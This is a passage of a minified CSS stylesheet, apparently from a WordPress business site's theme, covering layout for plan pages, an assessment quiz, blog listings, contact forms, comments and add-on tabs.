div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item>ul.sub-menu{display:block}body.page-template-one-column-left div#primary div.container,body.page-template-team-listing div#primary div.container,body.page-template-plans div#primary div.container,body.page-template-plan div#primary div.container,body.page-template-plan-addons div#primary div.container{max-width:100%;float:left;width:80%;padding-left:15px}body.page-template-one-column-left div#primary div.container h1,body.page-template-team-listing div#primary div.container h1,body.page-template-plans div#primary div.container h1,body.page-template-plan div#primary div.container h1,body.page-template-plan-addons div#primary div.container h1{margin-bottom:30px}body.page-template-one-column-left div#primary div.container .entry-content,body.page-template-team-listing div#primary div.container .entry-content,body.page-template-plans div#primary div.container .entry-content,body.page-template-plan div#primary div.container .entry-content,body.page-template-plan-addons div#primary div.container .entry-content{max-width:750px}body.page-template-plans div#primary div.container{width:100%}body.page-template-plans div#primary div.container .entry-content{max-width:100%}body.page-template-plans div#primary div.container .entry-content h2,body.page-template-plans div#primary div.container .entry-content h3,body.page-template-plans div#primary div.container .entry-content h4,body.page-template-plans div#primary div.container .entry-content h5,body.page-template-plans div#primary div.container .entry-content h6,body.page-template-plans div#primary div.container .entry-content p,body.page-template-plans div#primary div.container .entry-content ul,body.page-template-plans div#primary div.container .entry-content ol,body.page-template-plans div#primary div.container .entry-content a{max-width:750px}.file-thumb{margin:0 auto;margin-bottom:45px;max-width:350px;perspective:252px}@media screen and (max-width: 650px){.file-thumb{display:none}}.file-thumb img{box-shadow:4px 4px 7px 0px rgba(0,0,0,0.19);transform:rotateY(-10deg);background:#fff;width:100%;max-width:220px;margin:0 auto}.featureTip{display:inline-block;margin-right:11px !important;transition:0.3s east-out}.featureTip svg{width:21px;height:21px}.featureTip .feature_content{color:#2B2B2B !important;background-color:#fff}body.page-template-confirmation .entry-content{max-width:550px;margin:0 auto 20px}.comfirmation-notice{text-align:center;padding:40px}.comfirmation-notice p{font-size:18px;margin-bottom:5px}.comfirmation-notice p.intro{margin-bottom:35px}.comfirmation-notice h1{margin-bottom:15px}.comfirmation-notice .confirm-name{font-size:23px;color:#e3373f}.comfirmation-notice .button{width:222px !important;height:88px;color:#fff;font-size:21px !important;text-transform:uppercase;white-space:initial;display:block;margin:0 auto;padding:22px 30px;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0)}.comfirmation-notice .button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.gform_wrapper li.gfield.gfield_error{border-top:none !important;border-bottom:none !important;background:none !important}.gform_wrapper li.gfield.gfield_error.gfield_contains_required div.gfield_description{margin-top:0 !important;font-weight:600 !important;color:#e3363e !important}.gform_wrapper li.gfield.gfield_error li.gfield.gfield_error.gfield_contains_required div.ginput_container,.gform_wrapper li.gfield.gfield_error li.gfield.gfield_error.gfield_contains_required label.gfield_label{margin-top:0 !important}body.page-template-plans div#primary div.container div.planContent,body.page-template-plan div#primary div.container div.planContent{max-width:450px}body.page-template-one-column-right div#primary{max-width:1200px;margin:50px auto;padding:0 20px}body.page-template-one-column-right div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item,body.page-template-one-column-right div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item{display:block}body.page-template-one-column-right div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current-menu-item>ul.sub-menu,body.page-template-one-column-right div#primary div.leftSidebar div.menu-main-nav-container>ul.menu>li.current_page_item>ul.sub-menu{display:block}body.page-template-one-column-right div#primary div.container{max-width:100%;float:left;width:55%;padding-left:15px}body.page-template-one-column-right div#primary div.container h1{margin-bottom:30px}body.page-template-one-column-wide div#primary{max-width:1200px;margin:50px auto;padding:0 20px}body.page-template-one-column-wide div#primary div.container{max-width:100%;float:left;width:75%;padding:0 20px 0 0}body.page-template-one-column-wide div#primary div.container h1{margin-bottom:30px}body.search-results #content{max-width:1200px;margin:50px auto 0 auto;padding:0 20px}body.search-results .not-found,body.search-no-results .not-found,body.error404 .not-found,body.archive .not-found{max-width:1200px;margin:50px auto 0 auto;padding:0 20px}body.search-results .page-content form.search-form,body.search-no-results .page-content form.search-form,body.error404 .page-content form.search-form,body.archive .page-content form.search-form{border:1px solid #bfd9e9 !important;border-radius:5px;overflow:hidden;float:left;margin-right:40px}body.search-results .page-content form.search-form input.searchInput,body.search-no-results .page-content form.search-form input.searchInput,body.error404 .page-content form.search-form input.searchInput,body.archive .page-content form.search-form input.searchInput{border:none;padding:5px 8px 5px 8px;font-size:18px;width:183px;float:left;display:block;height:100%}body.search-results .page-content form.search-form input#searchsubmit,body.search-no-results .page-content form.search-form input#searchsubmit,body.error404 .page-content form.search-form input#searchsubmit,body.archive .page-content form.search-form input#searchsubmit{width:45px;height:34px;background:center 6px no-repeat url(images/icons.png);border:none;background-size:40px auto;cursor:pointer;text-indent:-9000px;float:left;display:block}body.search-results .page-content form.search-form input#searchsubmit:hover,body.search-no-results .page-content form.search-form input#searchsubmit:hover,body.error404 .page-content form.search-form input#searchsubmit:hover,body.archive .page-content form.search-form input#searchsubmit:hover{background-color:#efefef}body.page-template-assessment-quiz div.site-content{max-width:1200px;margin:50px auto;padding:0 20px}body.page-template-assessment-quiz div.site-content h1{margin-bottom:30px}body.page-template-assessment-quiz div.site-content article{margin-bottom:40px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz{background-color:#f7f7f7;padding:60px 20px 20px 20px;width:70%;position:relative}body.page-template-assessment-quiz div.site-content form#assessmentQuiz h4{margin:25px 0 15px 0}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator{position:absolute;top:-15px;width:100%;left:0;padding:0px 90px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.progressBarWrapper{background-color:#f4f4f4;margin:-19px 15px 0 15px;height:8px;z-index:2;position:relative}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.progressBarWrapper div.progressBar{background-color:#e3373f;height:8px;transition:width 1s}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.progressBarWrapper div.progressBar.pB1{width:22%}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.progressBarWrapper div.progressBar.pB2{width:71%}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.progressBarWrapper div.progressBar.pB3{width:100%}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.stepCircle{width:30px;height:30px;background:#f4f4f4;border-radius:15px;z-index:3;position:relative}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.stepCircle.active{background-color:#e3373f}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.step1{float:left}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.step2{margin:0 auto}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.stepIndicator div.step3{float:right}body.page-template-assessment-quiz div.site-content form#assessmentQuiz p{font-family:"Georgia";font-size:25px;color:#00395c;text-align:center}body.page-template-assessment-quiz div.site-content form#assessmentQuiz span.wpcf7-not-valid-tip{text-align:center;margin:0}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount{overflow:hidden}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.indicator{width:70%;height:1px;position:relative;background:#0066a4;margin:0 auto;margin-top:40px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.indicator span.marker{background:center top no-repeat url(images/marker.png);background-size:32px auto;width:32px;height:23px;position:absolute;top:-10px;cursor:pointer}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.numbers{width:70%;margin:0 auto;overflow:hidden;margin-top:25px;cursor:pointer}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.numbers p{font-size:16px;font-family:"Open Sans", sans-serif;width:25%;float:left}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.employeeCount div.numbers input{display:none}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step{display:none}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step.currentStep{display:block}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes{overflow:hidden;margin:0 auto;width:400px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes div.radioWrap{background:center top no-repeat url(images/radioButton.png);background-size:auto 380px;width:64px;height:125px;float:left;text-align:center;cursor:pointer;width:33%;float:left}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes div.radioWrap:hover{background-position:center -160px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes div.radioWrap.active{background-position:center -320px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes div.radioWrap .radioButton{visibility:hidden}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes div.radioWrap input[type="radio"]{visibility:hidden}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step div.inputTypes div.radioWrap label{margin-top:70px;line-height:20px;display:block}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.step.step3 div.inputTypes{width:auto}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox{background:left top no-repeat url(images/checkbox.png);padding-left:60px;background-size:40px auto;margin:10px 0;height:40px;cursor:pointer}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox:hover{background-position:left -150px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox.active{background-position:left -300px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox label{display:block;padding-top:12px}body.page-template-assessment-quiz div.site-content form#assessmentQuiz div.customCheckbox input.customCheck{visibility:hidden}body.page-template-assessment-quiz div.site-content form#assessmentQuiz input[type="text"]{background-color:#f7f7f7;border:0;border-bottom:1px solid #e3373f;outline:0;text-align:center;margin:0 auto;display:block;font-size:30px;margin-bottom:30px;height:auto;font-family:"Open Sans", sans-serif;font-weight:100;width:70%}body.page-template-assessment-results div.content-area{max-width:1200px;margin:50px auto;padding:0 20px}body.page-template-assessment-results div.content-area h1{margin-bottom:30px}body.page-template-assessment-results div.content-area .entry-content{max-width:940px}body.page-template-assessment-results p.introPara{font-weight:600;font-size:18px;margin-bottom:0}body.page-template-assessment-results div.quizWrapper{width:66.666%;float:left;margin-top:60px}body.page-template-assessment-results div.quizWrapper div.answerListing{margin-top:45px}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper{margin-bottom:60px}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper a.mailTo{float:right;color:#2a7fb3;background:left 2px no-repeat url(images/mailTo.png);background-size:16px auto;padding-left:30px;margin-bottom:10px;text-transform:uppercase}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item{background:#f7f7f7;padding:15px;overflow:hidden;clear:both}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item img{float:left;max-width:270px;width:100%;height:auto}body.page-template-assessment-results div.quizWrapper div.answerListing div.itemWrapper div.item div.resultsDescription{margin-left:290px}body.page-template-assessment-results div.rightSidebar{width:33.3333% !important;margin-top:62px}body.page-template-assessment-results div.rightSidebar p.introPara,body.page-template-assessment-results div.rightSidebar aside#text-10{padding-left:0 !important}@media screen and (min-width: 768px){body.page-template-assessment-results div.rightSidebar p.introPara,body.page-template-assessment-results div.rightSidebar aside#text-10{padding-left:20px}}body.page-template-assessment-results div.rightSidebar .gform_wrapper .top_label input.medium,body.page-template-assessment-results div.rightSidebar .gform_wrapper .top_label select.medium{width:100%}body.page-template-assessment-results div.rightSidebar .gform_wrapper textarea.medium{width:100%}body.page-template-assessment-results div.rightSidebar .gform_wrapper .top_label .gfield_label{font-weight:normal;margin:0}body.page-template-assessment-results div.rightSidebar .gform_wrapper label.gfield_label+div.ginput_container{margin-top:0}body.page-template-blog .titleWrapper,body.page-template-Insights .titleWrapper,body.page-template-Resources .titleWrapper,body.blog .titleWrapper,body.page-template-past-webinars .titleWrapper,body.archive .titleWrapper,body.category .titleWrapper{position:relative;max-width:1200px;margin:0 auto;padding:0 20px}body.page-template-blog .titleWrapper h1,body.page-template-Insights .titleWrapper h1,body.page-template-Resources .titleWrapper h1,body.blog .titleWrapper h1,body.page-template-past-webinars .titleWrapper h1,body.archive .titleWrapper h1,body.category .titleWrapper h1{margin-right:33.333%}body.page-template-blog .container,body.page-template-Insights .container,body.page-template-Resources .container,body.blog .container,body.page-template-past-webinars .container,body.archive .container,body.category .container{max-width:100%;margin:auto auto}body.page-template-blog .even,body.page-template-Insights .even,body.page-template-Resources .even,body.blog .even,body.page-template-past-webinars .even,body.archive .even,body.category .even{background-color:#f7f7f7}body.page-template-blog div.articleWrapper,body.page-template-Insights div.articleWrapper,body.page-template-Resources div.articleWrapper,body.blog div.articleWrapper,body.page-template-past-webinars div.articleWrapper,body.archive div.articleWrapper,body.category div.articleWrapper{max-width:1200px;margin:0 auto;padding:20px}body.page-template-blog div.articleWrapper article,body.page-template-blog div.articleWrapper .wrapper,body.page-template-Insights div.articleWrapper article,body.page-template-Insights div.articleWrapper .wrapper,body.page-template-Resources div.articleWrapper article,body.page-template-Resources div.articleWrapper .wrapper,body.blog div.articleWrapper article,body.blog div.articleWrapper .wrapper,body.page-template-past-webinars div.articleWrapper article,body.page-template-past-webinars div.articleWrapper .wrapper,body.archive div.articleWrapper article,body.archive div.articleWrapper .wrapper,body.category div.articleWrapper article,body.category div.articleWrapper .wrapper{margin-right:33.333%}body.page-template-blog div.rightSidebar,body.page-template-Insights div.rightSidebar,body.page-template-Resources div.rightSidebar,body.blog div.rightSidebar,body.page-template-past-webinars div.rightSidebar,body.archive div.rightSidebar,body.category div.rightSidebar{float:none;position:absolute;top:0;right:0;width:250px;width:33.3333%}body.page-template-blog div.rightSidebar aside#categories-3 ul,body.page-template-Insights div.rightSidebar aside#categories-3 ul,body.page-template-Resources div.rightSidebar aside#categories-3 ul,body.blog div.rightSidebar aside#categories-3 ul,body.page-template-past-webinars div.rightSidebar aside#categories-3 ul,body.archive div.rightSidebar aside#categories-3 ul,body.category div.rightSidebar aside#categories-3 ul{margin:0}body.page-template-blog div.rightSidebar aside#categories-3 ul li,body.page-template-Insights div.rightSidebar aside#categories-3 ul li,body.page-template-Resources div.rightSidebar aside#categories-3 ul li,body.blog div.rightSidebar aside#categories-3 ul li,body.page-template-past-webinars div.rightSidebar aside#categories-3 ul li,body.archive div.rightSidebar aside#categories-3 ul li,body.category div.rightSidebar aside#categories-3 ul li{margin-bottom:0;padding:0}body.page-template-blog div.rightSidebar aside#categories-3 ul li:before,body.page-template-Insights div.rightSidebar aside#categories-3 ul li:before,body.page-template-Resources div.rightSidebar aside#categories-3 ul li:before,body.blog div.rightSidebar aside#categories-3 ul li:before,body.page-template-past-webinars div.rightSidebar aside#categories-3 ul li:before,body.archive div.rightSidebar aside#categories-3 ul li:before,body.category div.rightSidebar aside#categories-3 ul li:before{content:none}body.page-template-blog div.rightSidebar aside#categories-3 ul li a,body.page-template-Insights div.rightSidebar aside#categories-3 ul li a,body.page-template-Resources div.rightSidebar aside#categories-3 ul li a,body.blog div.rightSidebar aside#categories-3 ul li a,body.page-template-past-webinars div.rightSidebar aside#categories-3 ul li a,body.archive div.rightSidebar aside#categories-3 ul li a,body.category div.rightSidebar aside#categories-3 ul li a{color:#4c94bf;font-size:14px}body.page-template-blog h1,body.page-template-Insights h1,body.page-template-Resources h1,body.blog h1,body.page-template-past-webinars h1,body.archive h1,body.category h1{margin-bottom:30px;margin-top:50px}body.page-template-blog article,body.page-template-Insights article,body.page-template-Resources article,body.blog article,body.page-template-past-webinars article,body.archive article,body.category article{max-width:1200px;margin:0 auto;padding-right:350px;padding:25px 0}body.page-template-blog article.even,body.page-template-Insights article.even,body.page-template-Resources article.even,body.blog article.even,body.page-template-past-webinars article.even,body.archive article.even,body.category article.even{background-color:#f7f7f7}body.page-template-blog article div.left,body.page-template-Insights article div.left,body.page-template-Resources article div.left,body.blog article div.left,body.page-template-past-webinars article div.left,body.archive article div.left,body.category article div.left{float:left;width:200px}body.page-template-blog article div.left img,body.page-template-Insights article div.left img,body.page-template-Resources article div.left img,body.blog article div.left img,body.page-template-past-webinars article div.left img,body.archive article div.left img,body.category article div.left img{width:100%;height:auto;max-width:200px;height:auto !important}body.page-template-blog article div.right,body.page-template-Insights article div.right,body.page-template-Resources article div.right,body.blog article div.right,body.page-template-past-webinars article div.right,body.archive article div.right,body.category article div.right{margin-left:250px}body.page-template-blog article h5,body.page-template-Insights article h5,body.page-template-Resources article h5,body.blog article h5,body.page-template-past-webinars article h5,body.archive article h5,body.category article h5{font-size:21px;font-weight:600;margin-bottom:15px}body.page-template-blog article h6,body.page-template-Insights article h6,body.page-template-Resources article h6,body.blog article h6,body.page-template-past-webinars article h6,body.archive article h6,body.category article h6{margin-bottom:15px}body.page-template-blog p,body.page-template-Insights p,body.page-template-Resources p,body.blog p,body.page-template-past-webinars p,body.archive p,body.category p{font-size:15px;line-height:26px}body.page-template-blog p.metaData,body.page-template-Insights p.metaData,body.page-template-Resources p.metaData,body.blog p.metaData,body.page-template-past-webinars p.metaData,body.archive p.metaData,body.category p.metaData{line-height:18px;font-size:12px}body.page-template-blog p.metaData a,body.page-template-Insights p.metaData a,body.page-template-Resources p.metaData a,body.blog p.metaData a,body.page-template-past-webinars p.metaData a,body.archive p.metaData a,body.category p.metaData a{color:#4c94bf}body.page-template-blog p.metaData a:hover,body.page-template-Insights p.metaData a:hover,body.page-template-Resources p.metaData a:hover,body.blog p.metaData a:hover,body.page-template-past-webinars p.metaData a:hover,body.archive p.metaData a:hover,body.category p.metaData a:hover{text-decoration:underline}body.page-template-blog div.pagination,body.page-template-Insights div.pagination,body.page-template-Resources div.pagination,body.blog div.pagination,body.page-template-past-webinars div.pagination,body.archive div.pagination,body.category div.pagination{max-width:1200px;margin:0 auto;clear:both;padding:30px 20px;display:flex;flex-direction:row;justify-content:space-between}body.page-template-blog div.pagination a,body.page-template-Insights div.pagination a,body.page-template-Resources div.pagination a,body.blog div.pagination a,body.page-template-past-webinars div.pagination a,body.archive div.pagination a,body.category div.pagination a{font-size:21px;color:#4c94bf;background:right -185px no-repeat url(images/icons.png);background-size:40px auto;display:inline-block;line-height:1.3;padding-right:33px;font-weight:700}body.page-template-blog div.pagination a.prev-post,body.page-template-Insights div.pagination a.prev-post,body.page-template-Resources div.pagination a.prev-post,body.blog div.pagination a.prev-post,body.page-template-past-webinars div.pagination a.prev-post,body.archive div.pagination a.prev-post,body.category div.pagination a.prev-post{background-position:left -976px;padding-left:33px}body.page-template-contact .mc4wp-checkbox-contact_form_7 input{height:auto}body.single-post div.site-content,body.page-template-contact div.site-content,body.single-digi_answer div.site-content{max-width:1200px;margin:50px auto 0 auto}body.single-post div.site-content div#primary,body.page-template-contact div.site-content div#primary,body.single-digi_answer div.site-content div#primary{max-width:100%;float:left;width:66.666%;padding:0 20px}body.single-post div.site-content div#primary h1,body.page-template-contact div.site-content div#primary h1,body.single-digi_answer div.site-content div#primary h1{margin-bottom:10px}body.single-post div.site-content div#primary h6,body.page-template-contact div.site-content div#primary h6,body.single-digi_answer div.site-content div#primary h6{margin-bottom:20px}body.single-post div.commentsWrapper,body.page-template-contact div.commentsWrapper,body.single-digi_answer div.commentsWrapper{overflow:hidden;clear:both;background-color:#f7f7f7;margin-top:25px}body.single-post div.commentsWrapper h3#reply-title,body.page-template-contact div.commentsWrapper h3#reply-title,body.single-digi_answer div.commentsWrapper h3#reply-title{color:#2b2b2b;font-family:"Open Sans", sans-serif;font-size:18px;font-weight:600;margin-bottom:10px}body.single-post div.commentsWrapper ol,body.page-template-contact div.commentsWrapper ol,body.single-digi_answer div.commentsWrapper ol{list-style-type:none}body.single-post div.commentsWrapper ol li,body.page-template-contact div.commentsWrapper ol li,body.single-digi_answer div.commentsWrapper ol li{margin:0}body.single-post div.commentsWrapper div#comments,body.page-template-contact div.commentsWrapper div#comments,body.single-digi_answer div.commentsWrapper div#comments{max-width:1200px;margin:40px auto 40px auto;padding:0 20px}body.single-post div.commentsWrapper div#comments h4.comments-title,body.page-template-contact div.commentsWrapper div#comments h4.comments-title,body.single-digi_answer div.commentsWrapper div#comments h4.comments-title{margin-bottom:40px}body.single-post div.commentsWrapper div#comments img.avatar.avatar-56.photo,body.page-template-contact div.commentsWrapper div#comments img.avatar.avatar-56.photo,body.single-digi_answer div.commentsWrapper div#comments img.avatar.avatar-56.photo{float:left;margin-right:25px}body.single-post div.commentsWrapper div#comments li.comment,body.page-template-contact div.commentsWrapper div#comments li.comment,body.single-digi_answer div.commentsWrapper div#comments li.comment{margin-bottom:20px;border-bottom:1px solid #ececec}body.single-post div.commentsWrapper div#comments time,body.page-template-contact div.commentsWrapper div#comments time,body.single-digi_answer div.commentsWrapper div#comments time{font-size:14px;color:#d82929}body.single-post div.commentsWrapper div#comments b.fn,body.single-post div.commentsWrapper div#comments span.says,body.page-template-contact div.commentsWrapper div#comments b.fn,body.page-template-contact div.commentsWrapper div#comments span.says,body.single-digi_answer div.commentsWrapper div#comments b.fn,body.single-digi_answer div.commentsWrapper div#comments span.says{font-size:14px}body.single-post div.commentsWrapper div#comments b.fn,body.page-template-contact div.commentsWrapper div#comments b.fn,body.single-digi_answer div.commentsWrapper div#comments b.fn{font-weight:700;font-size:15px !important}body.single-post div.commentsWrapper div#comments footer.comment-meta,body.page-template-contact div.commentsWrapper div#comments footer.comment-meta,body.single-digi_answer div.commentsWrapper div#comments footer.comment-meta{margin-bottom:10px}body.single-post div.commentsWrapper div#comments .comment-content,body.single-post div.commentsWrapper div#comments .comment-metadata,body.page-template-contact div.commentsWrapper div#comments .comment-content,body.page-template-contact div.commentsWrapper div#comments .comment-metadata,body.single-digi_answer div.commentsWrapper div#comments .comment-content,body.single-digi_answer div.commentsWrapper div#comments .comment-metadata{margin-left:81px}body.single-post div.commentsWrapper div#comments form#commentform,body.page-template-contact div.commentsWrapper div#comments form#commentform,body.single-digi_answer div.commentsWrapper div#comments form#commentform{max-width:360px;overflow:hidden}body.single-post div.commentsWrapper div#comments form#commentform p.comment-notes,body.page-template-contact div.commentsWrapper div#comments form#commentform p.comment-notes,body.single-digi_answer div.commentsWrapper div#comments form#commentform p.comment-notes{display:none}body.single-post div.commentsWrapper div#comments form#commentform label,body.page-template-contact div.commentsWrapper div#comments form#commentform label,body.single-digi_answer div.commentsWrapper div#comments form#commentform label{display:block;font-size:14px}body.single-post div.commentsWrapper div#comments form#commentform span.required,body.page-template-contact div.commentsWrapper div#comments form#commentform span.required,body.single-digi_answer div.commentsWrapper div#comments form#commentform span.required{color:#e3373f}body.single-post div.commentsWrapper div#comments form#commentform input,body.page-template-contact div.commentsWrapper div#comments form#commentform input,body.single-digi_answer div.commentsWrapper div#comments form#commentform input{min-height:28px;padding-left:10px}body.single-post div.commentsWrapper div#comments form#commentform textarea#comment,body.page-template-contact div.commentsWrapper div#comments form#commentform textarea#comment,body.single-digi_answer div.commentsWrapper div#comments form#commentform textarea#comment{width:100%}body.single-post div.commentsWrapper div#comments form#commentform input.submit,body.page-template-contact div.commentsWrapper div#comments form#commentform input.submit,body.single-digi_answer div.commentsWrapper div#comments form#commentform input.submit{display:block;background-color:#e3373f;color:#fff;font-size:18px;border:none;text-align:center;cursor:pointer;float:right;margin-left:10px;padding:10px 20px;line-height:1;height:42px}body.page-template-contact form.wpcf7-form{margin-top:15px;max-width:420px}body.page-template-contact form.wpcf7-form div.row{overflow:hidden}body.page-template-contact form.wpcf7-form div.row div.left{float:left;width:175px}body.page-template-contact form.wpcf7-form div.row div.left p{text-align:right;font-size:14px;line-height:24px}body.page-template-contact form.wpcf7-form div.row div.left p span{color:#e3373f}body.page-template-contact form.wpcf7-form div.row div.right{float:left;padding-left:15px;max-width:245px}body.page-template-contact form.wpcf7-form div.row div.right span.wpcf7-list-item{display:block;float:left;margin-bottom:12px;margin-right:15px;margin-left:0;padding-top:5px}body.page-template-contact form.wpcf7-form div.row div.right span.wpcf7-list-item input[type="checkbox"]{margin-left:0;height:auto}body.page-template-contact form.wpcf7-form div.row div.right span.wpcf7-list-item-label{font-size:14px}body.page-template-contact form.wpcf7-form div.row div.right span.wpcf7-list-item-label.last{clear:both}body.page-template-contact form.wpcf7-form div.row div.right input[type="text"],body.page-template-contact form.wpcf7-form div.row div.right input[type="email"],body.page-template-contact form.wpcf7-form div.row div.right input[type="tel"]{height:28px;border:1px solid #e5e5e5;max-width:100%}body.page-template-contact form.wpcf7-form div.submitRow p{text-align:right;font-size:14px}body.page-template-contact form.wpcf7-form div.submitRow input.button{margin-left:20px}body.page-template-our-plans div.bannerContent p{max-width:900px !important}body.page-template-plan-addons .top-content{max-width:762px;margin-bottom:50px}body.page-template-plan-addons .top-content p,body.page-template-plan-addons .top-content ul,body.page-template-plan-addons .top-content li,body.page-template-plan-addons .top-content a{font-weight:600}.sidebar-cta{display:none;padding-right:10px;cursor:pointer;margin-top:30px}@media (min-width: 767px){.sidebar-cta{margin-top:60px;display:block}}.sidebar-cta .button{width:100% !important;color:#fff;font-size:12px !important;font-weight:600;text-transform:uppercase;white-space:initial;text-align:center;display:block;margin:0 auto;padding:9px 10px 11px 10px;background:#e3373f;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e3373f 77%, #d1333a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e3373f", endColorstr="#d1333a", GradientType=0)}.sidebar-cta .button:hover{background:#e64b53;background:url([data-uri]…BoZWlnaHQ9IjEiIGZpbGw9InVybCgjZ3JhZC11Y2dnLWdlbmVyYXRlZCkiIC8+Cjwvc3ZnPg==);background:linear-gradient(to bottom, #e64b53 77%, #d4464c 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#e64b53", endColorstr="#d4464c", GradientType=0);text-decoration:none}.sidebar-cta .button .icon{width:9px;height:14px;margin-left:8px;position:relative;top:2px}section.addon-tabs{overflow:hidden}section.addon-tabs .container{width:100% !important;padding:0 !important}@media screen and (min-width: 767px){body.page-template-our-plans section.addon-tabs .container{margin-bottom:35px}}section.addon-tabs .intro{text-align:center;margin-top:108px}@media (min-width: 767px){section.addon-tabs .intro{margin-top:144px}}section.addon-tabs .intro h2{margin-bottom:20px;max-width:762px;margin-left:auto;margin-right:auto}section.addon-tabs .intro p{max-width:762px;margin-left:auto;margin-right:auto;line-height:1.5;margin-bottom:27px}section.addon-tabs .addon-tab-header{overflow:auto}@media screen and (max-width: 768px){body.page-template-plan-addons section.addon-tabs .addon-tab-header{padding-bottom:10px}body.page-template-plan-addons section.addon-tabs .addon-tab-header::-webkit-scrollbar{height:6px;position:relative;top:10px;background-color:#f7f7f7}body.page-template-plan-addons section.addon-tabs .addon-tab-header::-webkit-scrollbar:vertical{height:2px}body.page-template-plan-addons section.addon-tabs .addon-tab-header::-webkit-scrollbar-track{border-radius:4px;background-color:transparent}body.page-template-plan-addons section.addon-tabs .addon-tab-header::-webkit-scrollbar-thumb{background-color:#0066a4;border-radius:200px;width:100px;cursor:pointer}}section.addon-tabs .addon-tab-header .inner-tab-header{display:flex;flex-direction:row;flex-wrap:nowrap;text-align:center;justify-content:space-between}@media screen and (max-width: 768px){body.page-template-plan-addons section.addon-tabs .addon-tab-header .inner-tab-header{min-width:672px}}body.page-template-our-plans section.addon-tabs .addon-tab-header .inner-tab-header{flex-wrap:wrap;justify-content:left;max-width:1025px;margin-left:auto;margin-right:auto}@media screen and (min-width: 767px){body.page-template-our-plans section.addon-tabs .addon-tab-header .inner-tab-header{justify-content:space-around}}section.addon-tabs .addon-tab-header .tab{display:flex;flex-direction:column;padding:15px 15px 25px;width:150px;align-items:center;transition:0.3s ease-out;position:relative;background-color:transparent;border:none;cursor:pointer}@media screen and (min-width: 767px){body.page-template-our-plans section.addon-tabs .addon-tab-header .tab{width:unset;max-width:225px}}section.addon-tabs .addon-tab-header .tab:before{content:'';display:block;width:100%;height:100%;position:absolute;top:0;left:0;z-index:3}section.addon-tabs .addon-tab-header .tab:hover,section.addon-tabs .addon-tab-header .tab[aria-selected="true"]{background-color:#f7f7f7;text-decoration:none}section.addon-tabs .addon-tab-header .tab:hover .label,section.addon-tabs .addon-tab-header .tab[aria-selected="true"] .label{text-decoration:none;color:#e3373f}section.addon-tabs .addon-tab-header .tab:hover svg,section.addon-tabs .addon-tab-header .tab[aria-selected="true"] svg{opacity:0}section.addon-tabs .addon-tab-header .tab:hover [class*="redColor"],section.addon-tabs .addon-tab-header .tab[aria-selected="true"] [class*="redColor"]{opacity:1}section.addon-tabs .addon-tab-header .tab [class*="redColor"]{opacity:0;position:absolute;top:0;left:0}section.addon-tabs .addon-tab-header .label{display:block;font-weight:bold;margin-bottom:10px;line-height:1.5;color:#0066a4;transition:0.3s ease-out}@media screen and (min-width: 767px){body.page-template-our-plans section.addon-tabs .addon-tab-header .label{white-space:nowrap}}section.addon-tabs .addon-tab-header .icon-wrapper{margin-top:auto;position:relative}section.addon-tabs .addon-tab-header 